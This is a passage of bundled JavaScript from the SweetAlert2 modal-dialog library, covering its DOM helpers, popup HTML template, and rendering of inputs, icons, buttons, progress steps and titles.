        var DismissReason = Object.freeze({
          cancel: "cancel",
          backdrop: "backdrop",
          close: "close",
          esc: "esc",
          timer: "timer"
        });
        var isJqueryElement = function isJqueryElement2(elem) {
          return _typeof2(elem) === "object" && elem.jquery;
        };
        var isElement = function isElement2(elem) {
          return elem instanceof Element || isJqueryElement(elem);
        };
        var argsToParams = function argsToParams2(args) {
          var params = {};
          if (_typeof2(args[0]) === "object" && !isElement(args[0])) {
            _extends(params, args[0]);
          } else {
            ["title", "html", "icon"].forEach(function(name, index) {
              var arg = args[index];
              if (typeof arg === "string" || isElement(arg)) {
                params[name] = arg;
              } else if (arg !== void 0) {
                error2("Unexpected type of ".concat(name, '! Expected "string" or "Element", got ').concat(_typeof2(arg)));
              }
            });
          }
          return params;
        };
        var swalPrefix = "swal2-";
        var prefix = function prefix2(items) {
          var result = {};
          for (var i2 in items) {
            result[items[i2]] = swalPrefix + items[i2];
          }
          return result;
        };
        var swalClasses = prefix(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "no-transition", "toast", "toast-shown", "show", "hide", "close", "title", "header", "content", "html-container", "actions", "confirm", "deny", "cancel", "footer", "icon", "icon-content", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "input-label", "validation-message", "progress-steps", "active-progress-step", "progress-step", "progress-step-line", "loader", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen", "rtl", "timer-progress-bar", "timer-progress-bar-container", "scrollbar-measure", "icon-success", "icon-warning", "icon-info", "icon-question", "icon-error"]);
        var iconTypes = prefix(["success", "warning", "info", "question", "error"]);
        var getContainer = function getContainer2() {
          return document.body.querySelector(".".concat(swalClasses.container));
        };
        var elementBySelector = function elementBySelector2(selectorString) {
          var container = getContainer();
          return container ? container.querySelector(selectorString) : null;
        };
        var elementByClass = function elementByClass2(className) {
          return elementBySelector(".".concat(className));
        };
        var getPopup = function getPopup2() {
          return elementByClass(swalClasses.popup);
        };
        var getIcon = function getIcon2() {
          return elementByClass(swalClasses.icon);
        };
        var getTitle = function getTitle2() {
          return elementByClass(swalClasses.title);
        };
        var getContent = function getContent2() {
          return elementByClass(swalClasses.content);
        };
        var getHtmlContainer = function getHtmlContainer2() {
          return elementByClass(swalClasses["html-container"]);
        };
        var getImage = function getImage2() {
          return elementByClass(swalClasses.image);
        };
        var getProgressSteps = function getProgressSteps2() {
          return elementByClass(swalClasses["progress-steps"]);
        };
        var getValidationMessage = function getValidationMessage2() {
          return elementByClass(swalClasses["validation-message"]);
        };
        var getConfirmButton = function getConfirmButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
        };
        var getDenyButton = function getDenyButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
        };
        var getInputLabel = function getInputLabel2() {
          return elementByClass(swalClasses["input-label"]);
        };
        var getLoader = function getLoader2() {
          return elementBySelector(".".concat(swalClasses.loader));
        };
        var getCancelButton = function getCancelButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
        };
        var getActions = function getActions2() {
          return elementByClass(swalClasses.actions);
        };
        var getHeader = function getHeader2() {
          return elementByClass(swalClasses.header);
        };
        var getFooter = function getFooter2() {
          return elementByClass(swalClasses.footer);
        };
        var getTimerProgressBar = function getTimerProgressBar2() {
          return elementByClass(swalClasses["timer-progress-bar"]);
        };
        var getCloseButton = function getCloseButton2() {
          return elementByClass(swalClasses.close);
        };
        var focusable = '\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n';
        var getFocusableElements = function getFocusableElements2() {
          var focusableElementsWithTabindex = toArray2(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(a2, b) {
            a2 = parseInt(a2.getAttribute("tabindex"));
            b = parseInt(b.getAttribute("tabindex"));
            if (a2 > b) {
              return 1;
            } else if (a2 < b) {
              return -1;
            }
            return 0;
          });
          var otherFocusableElements = toArray2(getPopup().querySelectorAll(focusable)).filter(function(el) {
            return el.getAttribute("tabindex") !== "-1";
          });
          return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(function(el) {
            return isVisible(el);
          });
        };
        var isModal = function isModal2() {
          return !isToast() && !document.body.classList.contains(swalClasses["no-backdrop"]);
        };
        var isToast = function isToast2() {
          return document.body.classList.contains(swalClasses["toast-shown"]);
        };
        var isLoading = function isLoading2() {
          return getPopup().hasAttribute("data-loading");
        };
        var states = {
          previousBodyPadding: null
        };
        var setInnerHtml = function setInnerHtml2(elem, html) {
          elem.textContent = "";
          if (html) {
            var parser = new DOMParser();
            var parsed = parser.parseFromString(html, "text/html");
            toArray2(parsed.querySelector("head").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
            toArray2(parsed.querySelector("body").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
          }
        };
        var hasClass = function hasClass2(elem, className) {
          if (!className) {
            return false;
          }
          var classList = className.split(/\s+/);
          for (var i2 = 0; i2 < classList.length; i2++) {
            if (!elem.classList.contains(classList[i2])) {
              return false;
            }
          }
          return true;
        };
        var removeCustomClasses = function removeCustomClasses2(elem, params) {
          toArray2(elem.classList).forEach(function(className) {
            if (!(objectValues(swalClasses).indexOf(className) !== -1) && !(objectValues(iconTypes).indexOf(className) !== -1) && !(objectValues(params.showClass).indexOf(className) !== -1)) {
              elem.classList.remove(className);
            }
          });
        };
        var applyCustomClass = function applyCustomClass2(elem, params, className) {
          removeCustomClasses(elem, params);
          if (params.customClass && params.customClass[className]) {
            if (typeof params.customClass[className] !== "string" && !params.customClass[className].forEach) {
              return warn2("Invalid type of customClass.".concat(className, '! Expected string or iterable object, got "').concat(_typeof2(params.customClass[className]), '"'));
            }
            addClass(elem, params.customClass[className]);
          }
        };
        function getInput(content, inputType) {
          if (!inputType) {
            return null;
          }
          switch (inputType) {
            case "select":
            case "textarea":
            case "file":
              return getChildByClass(content, swalClasses[inputType]);
            case "checkbox":
              return content.querySelector(".".concat(swalClasses.checkbox, " input"));
            case "radio":
              return content.querySelector(".".concat(swalClasses.radio, " input:checked")) || content.querySelector(".".concat(swalClasses.radio, " input:first-child"));
            case "range":
              return content.querySelector(".".concat(swalClasses.range, " input"));
            default:
              return getChildByClass(content, swalClasses.input);
          }
        }
        var focusInput = function focusInput2(input) {
          input.focus();
          if (input.type !== "file") {
            var val = input.value;
            input.value = "";
            input.value = val;
          }
        };
        var toggleClass = function toggleClass2(target, classList, condition) {
          if (!target || !classList) {
            return;
          }
          if (typeof classList === "string") {
            classList = classList.split(/\s+/).filter(Boolean);
          }
          classList.forEach(function(className) {
            if (target.forEach) {
              target.forEach(function(elem) {
                condition ? elem.classList.add(className) : elem.classList.remove(className);
              });
            } else {
              condition ? target.classList.add(className) : target.classList.remove(className);
            }
          });
        };
        var addClass = function addClass2(target, classList) {
          toggleClass(target, classList, true);
        };
        var removeClass = function removeClass2(target, classList) {
          toggleClass(target, classList, false);
        };
        var getChildByClass = function getChildByClass2(elem, className) {
          for (var i2 = 0; i2 < elem.childNodes.length; i2++) {
            if (hasClass(elem.childNodes[i2], className)) {
              return elem.childNodes[i2];
            }
          }
        };
        var applyNumericalStyle = function applyNumericalStyle2(elem, property, value) {
          if (value === "".concat(parseInt(value))) {
            value = parseInt(value);
          }
          if (value || parseInt(value) === 0) {
            elem.style[property] = typeof value === "number" ? "".concat(value, "px") : value;
          } else {
            elem.style.removeProperty(property);
          }
        };
        var show = function show2(elem) {
          var display = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : "flex";
          elem.style.display = display;
        };
        var hide = function hide2(elem) {
          elem.style.display = "none";
        };
        var setStyle = function setStyle2(parent, selector, property, value) {
          var el = parent.querySelector(selector);
          if (el) {
            el.style[property] = value;
          }
        };
        var toggle = function toggle2(elem, condition, display) {
          condition ? show(elem, display) : hide(elem);
        };
        var isVisible = function isVisible2(elem) {
          return !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
        };
        var allButtonsAreHidden = function allButtonsAreHidden2() {
          return !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
        };
        var isScrollable = function isScrollable2(elem) {
          return !!(elem.scrollHeight > elem.clientHeight);
        };
        var hasCssAnimation = function hasCssAnimation2(elem) {
          var style = window.getComputedStyle(elem);
          var animDuration = parseFloat(style.getPropertyValue("animation-duration") || "0");
          var transDuration = parseFloat(style.getPropertyValue("transition-duration") || "0");
          return animDuration > 0 || transDuration > 0;
        };
        var contains = function contains2(haystack, needle) {
          if (typeof haystack.contains === "function") {
            return haystack.contains(needle);
          }
        };
        var animateTimerProgressBar = function animateTimerProgressBar2(timer) {
          var reset = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : false;
          var timerProgressBar = getTimerProgressBar();
          if (isVisible(timerProgressBar)) {
            if (reset) {
              timerProgressBar.style.transition = "none";
              timerProgressBar.style.width = "100%";
            }
            setTimeout(function() {
              timerProgressBar.style.transition = "width ".concat(timer / 1e3, "s linear");
              timerProgressBar.style.width = "0%";
            }, 10);
          }
        };
        var stopTimerProgressBar = function stopTimerProgressBar2() {
          var timerProgressBar = getTimerProgressBar();
          var timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "100%";
          var timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          var timerProgressBarPercent = parseInt(timerProgressBarWidth / timerProgressBarFullWidth * 100);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
        };
        var isNodeEnv = function isNodeEnv2() {
          return typeof window === "undefined" || typeof document === "undefined";
        };
        var sweetHTML = '\n <div aria-labelledby="'.concat(swalClasses.title, '" aria-describedby="').concat(swalClasses.content, '" class="').concat(swalClasses.popup, '" tabindex="-1">\n   <div class="').concat(swalClasses.header, '">\n     <ul class="').concat(swalClasses["progress-steps"], '"></ul>\n     <div class="').concat(swalClasses.icon, '"></div>\n     <img class="').concat(swalClasses.image, '" />\n     <h2 class="').concat(swalClasses.title, '" id="').concat(swalClasses.title, '"></h2>\n     <button type="button" class="').concat(swalClasses.close, '"></button>\n   </div>\n   <div class="').concat(swalClasses.content, '">\n     <div id="').concat(swalClasses.content, '" class="').concat(swalClasses["html-container"], '"></div>\n     <input class="').concat(swalClasses.input, '" />\n     <input type="file" class="').concat(swalClasses.file, '" />\n     <div class="').concat(swalClasses.range, '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(swalClasses.select, '"></select>\n     <div class="').concat(swalClasses.radio, '"></div>\n     <label for="').concat(swalClasses.checkbox, '" class="').concat(swalClasses.checkbox, '">\n       <input type="checkbox" />\n       <span class="').concat(swalClasses.label, '"></span>\n     </label>\n     <textarea class="').concat(swalClasses.textarea, '"></textarea>\n     <div class="').concat(swalClasses["validation-message"], '" id="').concat(swalClasses["validation-message"], '"></div>\n   </div>\n   <div class="').concat(swalClasses.actions, '">\n     <div class="').concat(swalClasses.loader, '"></div>\n     <button type="button" class="').concat(swalClasses.confirm, '"></button>\n     <button type="button" class="').concat(swalClasses.deny, '"></button>\n     <button type="button" class="').concat(swalClasses.cancel, '"></button>\n   </div>\n   <div class="').concat(swalClasses.footer, '"></div>\n   <div class="').concat(swalClasses["timer-progress-bar-container"], '">\n     <div class="').concat(swalClasses["timer-progress-bar"], '"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, "");
        var resetOldContainer = function resetOldContainer2() {
          var oldContainer = getContainer();
          if (!oldContainer) {
            return false;
          }
          oldContainer.parentNode.removeChild(oldContainer);
          removeClass([document.documentElement, document.body], [swalClasses["no-backdrop"], swalClasses["toast-shown"], swalClasses["has-column"]]);
          return true;
        };
        var oldInputVal;
        var resetValidationMessage = function resetValidationMessage2(e2) {
          if (Swal3.isVisible() && oldInputVal !== e2.target.value) {
            Swal3.resetValidationMessage();
          }
          oldInputVal = e2.target.value;
        };
        var addInputChangeListeners = function addInputChangeListeners2() {
          var content = getContent();
          var input = getChildByClass(content, swalClasses.input);
          var file = getChildByClass(content, swalClasses.file);
          var range = content.querySelector(".".concat(swalClasses.range, " input"));
          var rangeOutput = content.querySelector(".".concat(swalClasses.range, " output"));
          var select = getChildByClass(content, swalClasses.select);
          var checkbox = content.querySelector(".".concat(swalClasses.checkbox, " input"));
          var textarea = getChildByClass(content, swalClasses.textarea);
          input.oninput = resetValidationMessage;
          file.onchange = resetValidationMessage;
          select.onchange = resetValidationMessage;
          checkbox.onchange = resetValidationMessage;
          textarea.oninput = resetValidationMessage;
          range.oninput = function(e2) {
            resetValidationMessage(e2);
            rangeOutput.value = range.value;
          };
          range.onchange = function(e2) {
            resetValidationMessage(e2);
            range.nextSibling.value = range.value;
          };
        };
        var getTarget = function getTarget2(target) {
          return typeof target === "string" ? document.querySelector(target) : target;
        };
        var setupAccessibility = function setupAccessibility2(params) {
          var popup = getPopup();
          popup.setAttribute("role", params.toast ? "alert" : "dialog");
          popup.setAttribute("aria-live", params.toast ? "polite" : "assertive");
          if (!params.toast) {
            popup.setAttribute("aria-modal", "true");
          }
        };
        var setupRTL = function setupRTL2(targetElement) {
          if (window.getComputedStyle(targetElement).direction === "rtl") {
            addClass(getContainer(), swalClasses.rtl);
          }
        };
        var init = function init2(params) {
          var oldContainerExisted = resetOldContainer();
          if (isNodeEnv()) {
            error2("SweetAlert2 requires document to initialize");
            return;
          }
          var container = document.createElement("div");
          container.className = swalClasses.container;
          if (oldContainerExisted) {
            addClass(container, swalClasses["no-transition"]);
          }
          setInnerHtml(container, sweetHTML);
          var targetElement = getTarget(params.target);
          targetElement.appendChild(container);
          setupAccessibility(params);
          setupRTL(targetElement);
          addInputChangeListeners();
        };
        var parseHtmlToContainer = function parseHtmlToContainer2(param, target) {
          if (param instanceof HTMLElement) {
            target.appendChild(param);
          } else if (_typeof2(param) === "object") {
            handleObject(param, target);
          } else if (param) {
            setInnerHtml(target, param);
          }
        };
        var handleObject = function handleObject2(param, target) {
          if (param.jquery) {
            handleJqueryElem(target, param);
          } else {
            setInnerHtml(target, param.toString());
          }
        };
        var handleJqueryElem = function handleJqueryElem2(target, elem) {
          target.textContent = "";
          if (0 in elem) {
            for (var i2 = 0; i2 in elem; i2++) {
              target.appendChild(elem[i2].cloneNode(true));
            }
          } else {
            target.appendChild(elem.cloneNode(true));
          }
        };
        var animationEndEvent = function() {
          if (isNodeEnv()) {
            return false;
          }
          var testEl = document.createElement("div");
          var transEndEventNames = {
            WebkitAnimation: "webkitAnimationEnd",
            OAnimation: "oAnimationEnd oanimationend",
            animation: "animationend"
          };
          for (var i2 in transEndEventNames) {
            if (Object.prototype.hasOwnProperty.call(transEndEventNames, i2) && typeof testEl.style[i2] !== "undefined") {
              return transEndEventNames[i2];
            }
          }
          return false;
        }();
        var measureScrollbar = function measureScrollbar2() {
          var scrollDiv = document.createElement("div");
          scrollDiv.className = swalClasses["scrollbar-measure"];
          document.body.appendChild(scrollDiv);
          var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
          document.body.removeChild(scrollDiv);
          return scrollbarWidth;
        };
        var renderActions = function renderActions2(instance, params) {
          var actions = getActions();
          var loader = getLoader();
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
            hide(actions);
          }
          applyCustomClass(actions, params, "actions");
          renderButton(confirmButton, "confirm", params);
          renderButton(denyButton, "deny", params);
          renderButton(cancelButton, "cancel", params);
          handleButtonsStyling(confirmButton, denyButton, cancelButton, params);
          if (params.reverseButtons) {
            actions.insertBefore(cancelButton, loader);
            actions.insertBefore(denyButton, loader);
            actions.insertBefore(confirmButton, loader);
          }
          setInnerHtml(loader, params.loaderHtml);
          applyCustomClass(loader, params, "loader");
        };
        function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
          if (!params.buttonsStyling) {
            return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          }
          addClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          if (params.confirmButtonColor) {
            confirmButton.style.backgroundColor = params.confirmButtonColor;
          }
          if (params.denyButtonColor) {
            denyButton.style.backgroundColor = params.denyButtonColor;
          }
          if (params.cancelButtonColor) {
            cancelButton.style.backgroundColor = params.cancelButtonColor;
          }
        }
        function renderButton(button, buttonType, params) {
          toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], "inline-block");
          setInnerHtml(button, params["".concat(buttonType, "ButtonText")]);
          button.setAttribute("aria-label", params["".concat(buttonType, "ButtonAriaLabel")]);
          button.className = swalClasses[buttonType];
          applyCustomClass(button, params, "".concat(buttonType, "Button"));
          addClass(button, params["".concat(buttonType, "ButtonClass")]);
        }
        function handleBackdropParam(container, backdrop) {
          if (typeof backdrop === "string") {
            container.style.background = backdrop;
          } else if (!backdrop) {
            addClass([document.documentElement, document.body], swalClasses["no-backdrop"]);
          }
        }
        function handlePositionParam(container, position) {
          if (position in swalClasses) {
            addClass(container, swalClasses[position]);
          } else {
            warn2('The "position" parameter is not valid, defaulting to "center"');
            addClass(container, swalClasses.center);
          }
        }
        function handleGrowParam(container, grow) {
          if (grow && typeof grow === "string") {
            var growClass = "grow-".concat(grow);
            if (growClass in swalClasses) {
              addClass(container, swalClasses[growClass]);
            }
          }
        }
        var renderContainer = function renderContainer2(instance, params) {
          var container = getContainer();
          if (!container) {
            return;
          }
          handleBackdropParam(container, params.backdrop);
          if (!params.backdrop && params.allowOutsideClick) {
            warn2('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
          }
          handlePositionParam(container, params.position);
          handleGrowParam(container, params.grow);
          applyCustomClass(container, params, "container");
          var queueStep = document.body.getAttribute("data-swal2-queue-step");
          if (queueStep) {
            container.setAttribute("data-queue-step", queueStep);
            document.body.removeAttribute("data-swal2-queue-step");
          }
        };
        var privateProps = {
          promise: /* @__PURE__ */ new WeakMap(),
          innerParams: /* @__PURE__ */ new WeakMap(),
          domCache: /* @__PURE__ */ new WeakMap()
        };
        var inputTypes = ["input", "file", "range", "select", "radio", "checkbox", "textarea"];
        var renderInput = function renderInput2(instance, params) {
          var content = getContent();
          var innerParams = privateProps.innerParams.get(instance);
          var rerender = !innerParams || params.input !== innerParams.input;
          inputTypes.forEach(function(inputType) {
            var inputClass = swalClasses[inputType];
            var inputContainer = getChildByClass(content, inputClass);
            setAttributes(inputType, params.inputAttributes);
            inputContainer.className = inputClass;
            if (rerender) {
              hide(inputContainer);
            }
          });
          if (params.input) {
            if (rerender) {
              showInput(params);
            }
            setCustomClass(params);
          }
        };
        var showInput = function showInput2(params) {
          if (!renderInputType[params.input]) {
            return error2('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(params.input, '"'));
          }
          var inputContainer = getInputContainer(params.input);
          var input = renderInputType[params.input](inputContainer, params);
          show(input);
          setTimeout(function() {
            focusInput(input);
          });
        };
        var removeAttributes = function removeAttributes2(input) {
          for (var i2 = 0; i2 < input.attributes.length; i2++) {
            var attrName = input.attributes[i2].name;
            if (!(["type", "value", "style"].indexOf(attrName) !== -1)) {
              input.removeAttribute(attrName);
            }
          }
        };
        var setAttributes = function setAttributes2(inputType, inputAttributes) {
          var input = getInput(getContent(), inputType);
          if (!input) {
            return;
          }
          removeAttributes(input);
          for (var attr in inputAttributes) {
            if (inputType === "range" && attr === "placeholder") {
              continue;
            }
            input.setAttribute(attr, inputAttributes[attr]);
          }
        };
        var setCustomClass = function setCustomClass2(params) {
          var inputContainer = getInputContainer(params.input);
          if (params.customClass) {
            addClass(inputContainer, params.customClass.input);
          }
        };
        var setInputPlaceholder = function setInputPlaceholder2(input, params) {
          if (!input.placeholder || params.inputPlaceholder) {
            input.placeholder = params.inputPlaceholder;
          }
        };
        var setInputLabel = function setInputLabel2(input, prependTo, params) {
          if (params.inputLabel) {
            input.id = swalClasses.input;
            var label = document.createElement("label");
            var labelClass = swalClasses["input-label"];
            label.setAttribute("for", input.id);
            label.className = labelClass;
            addClass(label, params.customClass.inputLabel);
            label.innerText = params.inputLabel;
            prependTo.insertAdjacentElement("beforebegin", label);
          }
        };
        var getInputContainer = function getInputContainer2(inputType) {
          var inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
          return getChildByClass(getContent(), inputClass);
        };
        var renderInputType = {};
        renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = function(input, params) {
          if (typeof params.inputValue === "string" || typeof params.inputValue === "number") {
            input.value = params.inputValue;
          } else if (!isPromise(params.inputValue)) {
            warn2('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(_typeof2(params.inputValue), '"'));
          }
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          input.type = params.input;
          return input;
        };
        renderInputType.file = function(input, params) {
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          return input;
        };
        renderInputType.range = function(range, params) {
          var rangeInput = range.querySelector("input");
          var rangeOutput = range.querySelector("output");
          rangeInput.value = params.inputValue;
          rangeInput.type = params.input;
          rangeOutput.value = params.inputValue;
          setInputLabel(rangeInput, range, params);
          return range;
        };
        renderInputType.select = function(select, params) {
          select.textContent = "";
          if (params.inputPlaceholder) {
            var placeholder = document.createElement("option");
            setInnerHtml(placeholder, params.inputPlaceholder);
            placeholder.value = "";
            placeholder.disabled = true;
            placeholder.selected = true;
            select.appendChild(placeholder);
          }
          setInputLabel(select, select, params);
          return select;
        };
        renderInputType.radio = function(radio) {
          radio.textContent = "";
          return radio;
        };
        renderInputType.checkbox = function(checkboxContainer, params) {
          var checkbox = getInput(getContent(), "checkbox");
          checkbox.value = 1;
          checkbox.id = swalClasses.checkbox;
          checkbox.checked = Boolean(params.inputValue);
          var label = checkboxContainer.querySelector("span");
          setInnerHtml(label, params.inputPlaceholder);
          return checkboxContainer;
        };
        renderInputType.textarea = function(textarea, params) {
          textarea.value = params.inputValue;
          setInputPlaceholder(textarea, params);
          setInputLabel(textarea, textarea, params);
          var getPadding = function getPadding2(el) {
            return parseInt(window.getComputedStyle(el).paddingLeft) + parseInt(window.getComputedStyle(el).paddingRight);
          };
          if ("MutationObserver" in window) {
            var initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);
            var outputsize = function outputsize2() {
              var contentWidth = textarea.offsetWidth + getPadding(getPopup()) + getPadding(getContent());
              if (contentWidth > initialPopupWidth) {
                getPopup().style.width = "".concat(contentWidth, "px");
              } else {
                getPopup().style.width = null;
              }
            };
            new MutationObserver(outputsize).observe(textarea, {
              attributes: true,
              attributeFilter: ["style"]
            });
          }
          return textarea;
        };
        var renderContent = function renderContent2(instance, params) {
          var htmlContainer = getHtmlContainer();
          applyCustomClass(htmlContainer, params, "htmlContainer");
          if (params.html) {
            parseHtmlToContainer(params.html, htmlContainer);
            show(htmlContainer, "block");
          } else if (params.text) {
            htmlContainer.textContent = params.text;
            show(htmlContainer, "block");
          } else {
            hide(htmlContainer);
          }
          renderInput(instance, params);
          applyCustomClass(getContent(), params, "content");
        };
        var renderFooter = function renderFooter2(instance, params) {
          var footer = getFooter();
          toggle(footer, params.footer);
          if (params.footer) {
            parseHtmlToContainer(params.footer, footer);
          }
          applyCustomClass(footer, params, "footer");
        };
        var renderCloseButton = function renderCloseButton2(instance, params) {
          var closeButton = getCloseButton();
          setInnerHtml(closeButton, params.closeButtonHtml);
          applyCustomClass(closeButton, params, "closeButton");
          toggle(closeButton, params.showCloseButton);
          closeButton.setAttribute("aria-label", params.closeButtonAriaLabel);
        };
        var renderIcon = function renderIcon2(instance, params) {
          var innerParams = privateProps.innerParams.get(instance);
          var icon = getIcon();
          if (innerParams && params.icon === innerParams.icon) {
            setContent(icon, params);
            applyStyles(icon, params);
            return;
          }
          if (!params.icon && !params.iconHtml) {
            return hide(icon);
          }
          if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
            error2('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(params.icon, '"'));
            return hide(icon);
          }
          show(icon);
          setContent(icon, params);
          applyStyles(icon, params);
          addClass(icon, params.showClass.icon);
        };
        var applyStyles = function applyStyles2(icon, params) {
          for (var iconType in iconTypes) {
            if (params.icon !== iconType) {
              removeClass(icon, iconTypes[iconType]);
            }
          }
          addClass(icon, iconTypes[params.icon]);
          setColor(icon, params);
          adjustSuccessIconBackgoundColor();
          applyCustomClass(icon, params, "icon");
        };
        var adjustSuccessIconBackgoundColor = function adjustSuccessIconBackgoundColor2() {
          var popup = getPopup();
          var popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue("background-color");
          var successIconParts = popup.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");
          for (var i2 = 0; i2 < successIconParts.length; i2++) {
            successIconParts[i2].style.backgroundColor = popupBackgroundColor;
          }
        };
        var setContent = function setContent2(icon, params) {
          icon.textContent = "";
          if (params.iconHtml) {
            setInnerHtml(icon, iconContent(params.iconHtml));
          } else if (params.icon === "success") {
            setInnerHtml(icon, '\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    ');
          } else if (params.icon === "error") {
            setInnerHtml(icon, '\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    ');
          } else {
            var defaultIconHtml = {
              question: "?",
              warning: "!",
              info: "i"
            };
            setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
          }
        };
        var setColor = function setColor2(icon, params) {
          if (!params.iconColor) {
            return;
          }
          icon.style.color = params.iconColor;
          icon.style.borderColor = params.iconColor;
          for (var _i = 0, _arr = [".swal2-success-line-tip", ".swal2-success-line-long", ".swal2-x-mark-line-left", ".swal2-x-mark-line-right"]; _i < _arr.length; _i++) {
            var sel = _arr[_i];
            setStyle(icon, sel, "backgroundColor", params.iconColor);
          }
          setStyle(icon, ".swal2-success-ring", "borderColor", params.iconColor);
        };
        var iconContent = function iconContent2(content) {
          return '<div class="'.concat(swalClasses["icon-content"], '">').concat(content, "</div>");
        };
        var renderImage = function renderImage2(instance, params) {
          var image = getImage();
          if (!params.imageUrl) {
            return hide(image);
          }
          show(image, "");
          image.setAttribute("src", params.imageUrl);
          image.setAttribute("alt", params.imageAlt);
          applyNumericalStyle(image, "width", params.imageWidth);
          applyNumericalStyle(image, "height", params.imageHeight);
          image.className = swalClasses.image;
          applyCustomClass(image, params, "image");
        };
        var currentSteps = [];
        var queue = function queue2(steps) {
          warnAboutDeprecation("Swal.queue()", "async/await");
          var Swal4 = this;
          currentSteps = steps;
          var resetAndResolve = function resetAndResolve2(resolve, value) {
            currentSteps = [];
            resolve(value);
          };
          var queueResult = [];
          return new Promise(function(resolve) {
            (function step(i2, callback) {
              if (i2 < currentSteps.length) {
                document.body.setAttribute("data-swal2-queue-step", i2);
                Swal4.fire(currentSteps[i2]).then(function(result) {
                  if (typeof result.value !== "undefined") {
                    queueResult.push(result.value);
                    step(i2 + 1, callback);
                  } else {
                    resetAndResolve(resolve, {
                      dismiss: result.dismiss
                    });
                  }
                });
              } else {
                resetAndResolve(resolve, {
                  value: queueResult
                });
              }
            })(0);
          });
        };
        var getQueueStep = function getQueueStep2() {
          return getContainer() && getContainer().getAttribute("data-queue-step");
        };
        var insertQueueStep = function insertQueueStep2(step, index) {
          if (index && index < currentSteps.length) {
            return currentSteps.splice(index, 0, step);
          }
          return currentSteps.push(step);
        };
        var deleteQueueStep = function deleteQueueStep2(index) {
          if (typeof currentSteps[index] !== "undefined") {
            currentSteps.splice(index, 1);
          }
        };
        var createStepElement = function createStepElement2(step) {
          var stepEl = document.createElement("li");
          addClass(stepEl, swalClasses["progress-step"]);
          setInnerHtml(stepEl, step);
          return stepEl;
        };
        var createLineElement = function createLineElement2(params) {
          var lineEl = document.createElement("li");
          addClass(lineEl, swalClasses["progress-step-line"]);
          if (params.progressStepsDistance) {
            lineEl.style.width = params.progressStepsDistance;
          }
          return lineEl;
        };
        var renderProgressSteps = function renderProgressSteps2(instance, params) {
          var progressStepsContainer = getProgressSteps();
          if (!params.progressSteps || params.progressSteps.length === 0) {
            return hide(progressStepsContainer);
          }
          show(progressStepsContainer);
          progressStepsContainer.textContent = "";
          var currentProgressStep = parseInt(params.currentProgressStep === void 0 ? getQueueStep() : params.currentProgressStep);
          if (currentProgressStep >= params.progressSteps.length) {
            warn2("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)");
          }
          params.progressSteps.forEach(function(step, index) {
            var stepEl = createStepElement(step);
            progressStepsContainer.appendChild(stepEl);
            if (index === currentProgressStep) {
              addClass(stepEl, swalClasses["active-progress-step"]);
            }
            if (index !== params.progressSteps.length - 1) {
              var lineEl = createLineElement(params);
              progressStepsContainer.appendChild(lineEl);
            }
          });
        };
        var renderTitle = function renderTitle2(instance, params) {
          var title = getTitle();
          toggle(title, params.title || params.titleText, "block");
          if (params.title) {
            parseHtmlToContainer(params.title, title);
          }
          if (params.titleText) {
            title.innerText = params.titleText;
          }
          applyCustomClass(title, params, "title");
        };
